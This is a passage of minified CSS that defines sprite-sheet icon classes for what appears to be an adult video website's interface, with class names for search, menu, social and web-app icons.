-23px;width:12px;height:20px}.icon-ic_10_check{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -397px;width:12px;height:10px}.icon-ic_10_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -410px;width:10px;height:10px}.icon-ic_12_other_delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -97px;width:12px;height:12px}.icon-ic_12_upro_ot_confirmed{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -112px;width:12px;height:12px}.icon-ic_12_upro_ot_phone{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -127px;width:12px;height:12px}.icon-ic_12_vid_th_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -142px;width:12px;height:12px}.icon-ic_12_webcam_blink{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -157px;width:12px;height:12px}.icon-ic_16_head_bt_chat{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -201px;width:16px;height:16px}.icon-ic_16_head_bt_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -220px;width:16px;height:16px}.icon-ic_16_head_bt_hamburger{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -239px;width:16px;height:16px}.icon-ic_16_head_bt_options{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -258px;width:16px;height:16px}.icon-ic_16_head_bt_search{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -277px;width:16px;height:16px}.icon-ic_16_head_bt_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -296px;width:16px;height:16px}.icon-ic_16_head_bt_user{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -315px;width:16px;height:16px}.icon-ic_16_head_mn_premium{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -334px;width:16px;height:16px}.icon-ic_16_head_mn_webcams_anim{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -353px;width:16px;height:16px}.icon-ic_16_install{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -372px;width:16px;height:16px}.icon-ic_16_search_cat{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -391px;width:16px;height:16px}.icon-ic_16_search_pornstar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-380px -400px;width:16px;height:16px}.icon-ic_16_search_studio{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-399px -400px;width:16px;height:16px}.icon-ic_16_search_tag{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -421px;width:16px;height:16px}.icon-ic_16_search_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-19px -421px;width:16px;height:16px}.icon-ic_16_search_webcam{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-38px -421px;width:16px;height:16px}.icon-ic_16_story_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-57px -421px;width:16px;height:16px}.icon-ic_16_story_delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-76px -421px;width:16px;height:16px}.icon-ic_16_story_report{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-95px -421px;width:16px;height:16px}.icon-ic_16_tool_facebook{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-114px -421px;width:16px;height:16px}.icon-ic_16_tool_insta{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-133px -421px;width:16px;height:16px}.icon-ic_16_tool_instagram{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-152px -421px;width:16px;height:16px}.icon-ic_16_tool_onlyfans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-222px -459px;width:16px;height:10px}.icon-ic_16_tool_patreon{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-171px -421px;width:16px;height:16px}.icon-ic_16_tool_sound_off{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-190px -421px;width:16px;height:16px}.icon-ic_16_tool_sound_on{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-209px -421px;width:16px;height:16px}.icon-ic_16_tool_tikporn{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-228px -421px;width:16px;height:16px}.icon-ic_16_tool_tiktok{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-247px -421px;width:16px;height:16px}.icon-ic_16_tool_twitter{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-266px -421px;width:16px;height:16px}.icon-ic_16_tool_view_more{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-285px -421px;width:16px;height:16px}.icon-ic_16_tool_website{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-304px -421px;width:16px;height:16px}.icon-ic_16_up_grey_instagram{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-323px -421px;width:16px;height:16px}.icon-ic_16_up_grey_onlyfans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-342px -421px;width:16px;height:16px}.icon-ic_16_up_grey_patreon{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-361px -421px;width:16px;height:16px}.icon-ic_16_up_grey_tiktok{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-380px -421px;width:16px;height:16px}.icon-ic_16_up_grey_twitter{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-399px -421px;width:16px;height:16px}.icon-ic_18_ad_pepper{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -68px;width:18px;height:18px}.icon-ic_18_gal_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -89px;width:18px;height:18px}.icon-ic_18_gal_comments{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -110px;width:18px;height:18px}.icon-ic_18_gal_download{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -131px;width:18px;height:18px}.icon-ic_18_gal_favorite{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -152px;width:18px;height:18px}.icon-ic_18_gal_pause{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -173px;width:18px;height:18px}.icon-ic_18_gal_play{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -194px;width:18px;height:18px}.icon-ic_18_gal_play2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -215px;width:18px;height:18px}.icon-ic_18_story_share{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -236px;width:18px;height:18px}.icon-ic_18_vid_sg_favorites_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -257px;width:18px;height:18px}.icon-ic_18_vid_sg_like_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -278px;width:18px;height:18px}.icon-ic_19_qlt_4k{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-76px -459px;width:19px;height:13px}.icon-ic_19_qlt_full_hd{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-98px -459px;width:19px;height:13px}.icon-ic_19_qlt_hd{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-120px -459px;width:19px;height:13px}.icon-ic_19_qlt_sd{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-142px -459px;width:19px;height:13px}.icon-ic_22_dislike_red{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-230px -141px;width:22px;height:22px}.icon-ic_22_gal_dislike{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px 0;width:22px;height:22px}.icon-ic_22_gal_like{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -25px;width:22px;height:22px}.icon-ic_22_like_green{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -50px;width:22px;height:22px}.icon-ic_30_avatar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px 0;width:30px;height:30px}.icon-ic_30_avatar_anonymous{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-250px -259px;width:30px;height:30px}.icon-ic_30_sha_reddit{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -33px;width:30px;height:30px}.icon-ic_30_sha_tumblr{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -66px;width:30px;height:30px}.icon-ic_30_sha_twitter{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -99px;width:30px;height:30px}.icon-ic_30_sha_vk{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -132px;width:30px;height:30px}.icon-ic_30_story_add{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -165px;width:30px;height:30px}.icon-ic_30_story_like{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -198px;width:30px;height:30px}.icon-ic_30_story_liked{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -231px;width:30px;height:30px}.icon-ic_40_swipe{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -173px;width:40px;height:40px}.icon-ic_40_webapp_boafoda{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-43px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_boafoda{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-86px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_drochy{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-129px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_eispop{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-172px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_gmail{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-215px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_photos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_porndig{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-43px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_pornes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-86px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_pornototale{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-129px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_tukif{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-172px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_tybito{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-215px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_youtube{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px 0;width:40px;height:40px}.icon-ic_40_webapp_drochy{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -43px;width:40px;height:40px}.icon-ic_40_webapp_eispop{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -86px;width:40px;height:40px}.icon-ic_40_webapp_gmail{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -129px;width:40px;height:40px}.icon-ic_40_webapp_photos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -172px;width:40px;height:40px}.icon-ic_40_webapp_porn{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -215px;width:40px;height:40px}.icon-ic_40_webapp_porndig{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -259px;width:40px;height:40px}.icon-ic_40_webapp_pornototale{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-43px -259px;width:40px;height:40px}.icon-ic_40_webapp_tukif{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-86px -259px;width:40px;height:40px}.icon-ic_40_webapp_tybito{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-129px -259px;width:40px;height:40px}.icon-ic_40_webapp_youtube{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-172px -259px;width:40px;height:40px}.icon-ic_48_add_up{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-179px -118px;width:48px;height:48px}.icon-icon_deleted_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-179px 0;width:80px;height:56px}.icon-play_video_btn{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-179px -59px;width:80px;height:56px}.icon-user_gift_button{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -83px;width:16px;height:18px}.icon-calendar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -63px;width:17px;height:17px}.icon-camera_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-230px -118px;width:26px;height:20px}.icon-close_alert{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-86px -478px;width:13px;height:13px}.icon-comments_button{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px 0;width:18px;height:17px}.icon-comments_delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -64px;width:11px;height:15px}.icon-comments_hide{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-182px -459px;width:17px;height:11px}.icon-comments_reply{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-70px -478px;width:13px;height:14px}.icon-comments_report{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -46px;width:12px;height:15px}.icon-comments_show{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-202px -459px;width:17px;height:11px}.icon-comments_top{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -341px;width:20px;height:13px}.icon-comments_vote_down{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -478px;width:15px;height:15px}.icon-comments_vote_up{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-18px -478px;width:15px;height:15px}.icon-cookie{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -171px;width:20px;height:20px}.icon-delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -40px;width:15px;height:20px}.icon-description_area_icon{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -194px;width:20px;height:20px}.icon-edit_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -299px;width:18px;height:18px}.icon-edit_history_action{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-357px -400px;width:20px;height:16px}.icon-edit_history_title{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -217px;width:20px;height:20px}.icon-folder{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-164px -459px;width:15px;height:13px}.icon-ic_12_other_link{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -172px;width:12px;height:12px}.icon-ic_12_other_sort{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -187px;width:12px;height:12px}.icon-ic_12_search_cat{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -202px;width:12px;height:12px}.icon-ic_12_search_combo{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -217px;width:12px;height:12px}.icon-ic_12_search_pornstar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -232px;width:12px;height:12px}.icon-ic_12_search_related{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -247px;width:12px;height:12px}.icon-ic_12_search_studio{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -262px;width:12px;height:12px}.icon-ic_12_search_tag{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -277px;width:12px;height:12px}.icon-ic_12_side_ot_multi_cats{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -292px;width:12px;height:12px}.icon-ic_12_upro_ot_edit{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -307px;width:12px;height:12px}.icon-ic_12_vid_sg_plus{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -322px;width:12px;height:12px}.icon-ic_12_vid_th_comm{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -337px;width:12px;height:12px}.icon-ic_12_vid_th_comment{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -352px;width:12px;height:12px}.icon-ic_12_vid_th_thumb{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -367px;width:12px;height:12px}.icon-ic_16_head_mn_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-418px -421px;width:16px;height:16px}.icon-ic_16_head_mn_galeries{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px 0;width:16px;height:16px}.icon-ic_16_head_mn_games{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -19px;width:16px;height:16px}.icon-ic_16_head_mn_meet{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -38px;width:16px;height:16px}.icon-ic_16_head_mn_notification{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -57px;width:16px;height:16px}.icon-ic_16_head_mn_participate{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -76px;width:16px;height:16px}.icon-ic_16_head_mn_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -95px;width:16px;height:16px}.icon-ic_16_head_mn_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -114px;width:16px;height:16px}.icon-ic_16_head_mn_videos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -133px;width:16px;height:16px}.icon-ic_16_head_mn_webcams{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -152px;width:16px;height:16px}.icon-ic_16_head_ot_1{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -171px;width:16px;height:16px}.icon-ic_16_head_ot_2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -190px;width:16px;height:16px}.icon-ic_16_head_ot_3{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -209px;width:16px;height:16px}.icon-ic_16_head_ot_4{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -228px;width:16px;height:16px}.icon-ic_16_head_ot_arrow_down{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -247px;width:16px;height:16px}.icon-ic_16_head_ot_gay{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -266px;width:16px;height:16px}.icon-ic_16_head_ot_notification{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -285px;width:16px;height:16px}.icon-ic_16_head_ot_search{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -304px;width:16px;height:16px}.icon-ic_16_head_ot_straight{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -323px;width:16px;height:16px}.icon-ic_16_head_ot_trans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -342px;width:16px;height:16px}.icon-ic_16_notif_activity{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -361px;width:16px;height:16px}.icon-ic_16_notif_information{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -380px;width:16px;height:16px}.icon-ic_16_notif_warning{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -399px;width:16px;height:16px}.icon-ic_16_prst_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -418px;width:16px;height:16px}.icon-ic_16_prst_videos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-19px -440px;width:16px;height:16px}.icon-ic_16_prst_videos_kif{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -440px;width:16px;height:16px}.icon-ic_16_prst_views{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-38px -440px;width:16px;height:16px}.icon-ic_16_tool_1{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-57px -440px;width:16px;height:16px}.icon-ic_16_tool_2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-76px -440px;width:16px;height:16px}.icon-ic_16_tool_3{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-95px -440px;width:16px;height:16px}.icon-ic_16_tool_4{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-114px -440px;width:16px;height:16px}.icon-ic_16_tool_ad_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-133px -440px;width:16px;height:16px}.icon-ic_16_tool_arrow_menu_down{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-152px -440px;width:16px;height:16px}.icon-ic_16_tool_arrow_menu_right{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-171px -440px;width:16px;height:16px}.icon-ic_16_tool_arrow_menu_up{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-190px -440px;width:16px;height:16px}.icon-ic_16_tool_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-228px -440px;width:16px;height:16px}.icon-ic_16_tool_close_grey{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-209px -440px;width:16px;height:16px}.icon-ic_16_tool_gay{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-247px -440px;width:16px;height:16px}.icon-ic_16_tool_options{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-266px -440px;width:16px;height:16px}.icon-ic_16_tool_preview_b{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-285px -440px;width:16px;height:16px}.icon-ic_16_tool_preview_m{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-304px -440px;width:16px;height:16px}.icon-ic_16_tool_preview_s{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-323px -440px;width:16px;height:16px}.icon-ic_16_tool_random{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-342px -440px;width:16px;height:16px}.icon-ic_16_tool_scroll{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-361px -440px;width:16px;height:16px}.icon-ic_16_tool_slogans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-380px -440px;width:16px;height:16px}.icon-ic_16_tool_straight{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-399px -440px;width:16px;height:16px}.icon-ic_16_tool_trans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-418px -440px;width:16px;height:16px}.icon-ic_16_tool_video_light{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-437px -440px;width:16px;height:16px}.icon-ic_16_tool_video_streaming{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px 0;width:16px;height:16px}.icon-ic_16_upl_tool_gif{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -19px;width:16px;height:16px}.icon-ic_16_upl_tool_photo{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -38px;width:16px;height:16px}.icon-ic_16_upl_tool_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -57px;width:16px;height:16px}.icon-ic_16_upro_chat{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -76px;width:16px;height:16px}.icon-ic_16_upro_collapse{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -95px;width:16px;height:16px}.icon-ic_16_upro_expand{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -114px;width:16px;height:16px}.icon-ic_16_upro_follow{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -152px;width:16px;height:16px}.icon-ic_16_upro_follow_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -133px;width:16px;height:16px}.icon-ic_16_upro_tab_activity{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -190px;width:16px;height:16px}.icon-ic_16_upro_tab_activity_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -171px;width:16px;height:16px}.icon-ic_16_upro_tab_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -228px;width:16px;height:16px}.icon-ic_16_upro_tab_favorites_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -209px;width:16px;height:16px}.icon-ic_16_upro_tab_feed{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -266px;width:16px;height:16px}.icon-ic_16_upro_tab_feed_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -247px;width:16px;height:16px}.icon-ic_16_upro_tab_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -304px;width:16px;height:16px}.icon-ic_16_upro_tab_history_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -285px;width:16px;height:16px}.icon-ic_16_upro_tab_photos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -342px;width:16px;height:16px}.icon-ic_16_upro_tab_photos_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -323px;width:16px;height:16px}.icon-ic_16_upro_tab_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -380px;width:16px;height:16px}.icon-ic_16_upro_tab_upload_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -361px;width:16px;height:16px}.icon-ic_16_user_mn_activity{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -399px;width:16px;height:16px}.icon-ic_16_user_mn_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -418px;width:16px;height:16px}.icon-ic_16_user_mn_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -437px;width:16px;height:16px}.icon-ic_16_user_mn_logout{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -459px;width:16px;height:16px}.icon-ic_16_user_mn_profile{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-19px -459px;width:16px;height:16px}.icon-ic_16_user_mn_timeline{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-38px -459px;width:16px;height:16px}.icon-ic_16_user_mn_uploads{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-57px -459px;width:16px;height:16px}.icon-ic_18_mob_mn_1{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -320px;width:18px;height:18px}.icon-ic_18_mob_mn_2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-283px -259px;width:18px;height:18px}.icon-ic_18_mob_mn_3{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-222px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_4{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-243px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_cats{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-264px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_fav_cats{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-285px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-306px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_galeries{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -358px;width:18px;height:18px}.icon-ic_18_mob_mn_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-21px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_logout{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-42px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-63px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_options{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-84px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_participate{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-105px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-126px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_settings{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-147px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_stickers{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-168px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-189px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-210px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_webapp{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-231px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_webcams{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-252px -358px;width:18px;height:18px}.icon-ic_18_side_alpha{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-273px -358px;width:18px;height:18px}.icon-ic_18_side_categories{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-294px -358px;width:18px;height:18px}.icon-ic_18_side_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-315px -358px;width:18px;height:18px}.icon-ic_18_side_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-336px -358px;width:18px;height:18px}.icon-ic_18_side_popular{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-357px -358px;width:18px;height:18px}.icon-ic_18_side_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px 0;width:18px;height:18px}.icon-ic_18_side_related{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px 